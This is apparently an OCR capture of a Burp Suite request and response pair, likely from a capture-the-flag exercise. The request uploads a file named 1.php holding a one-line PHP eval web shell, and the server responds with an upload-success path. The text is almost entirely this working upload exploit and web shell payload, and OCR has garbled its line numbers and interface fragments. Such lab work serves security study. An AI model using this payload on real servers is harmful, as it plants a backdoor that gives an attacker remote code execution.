 Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:56542
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------21024714351090222715
3247265973
8 Content-Length: 244
9 Origin: http://61.147.171.105:56542
0 Connection: close
1 Referer: http://61.147.171.105:56542/index.php
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------210247143510902227153247265
973
5 Content-Disposition: form-data; name="upfile"; filename=
"1.php"
6 Content-Type: text/plain
7
8 <?php @eval($_POST[1]);?>
9 -----------------------------210247143510902227153247265
973--
0
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Aug 2023 08:07:45 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.37
5 Vary: Accept-Encoding
6 Content-Length: 956
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 upload success : upload/1691395665.1.php
12 <!Doctype html>
13 <html>
14 <head>
15 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
16
17 <script type="text/javascript">
18
19
20 Array.prototype.contains = function (obj) {
21 var i = this.length;
22 while (i--) {
23 if (this[i] === obj) {
24 return true;
25 }
26 }
Select
Sele
upl
Reque
Reque
Reque
Reque
Reque
Respo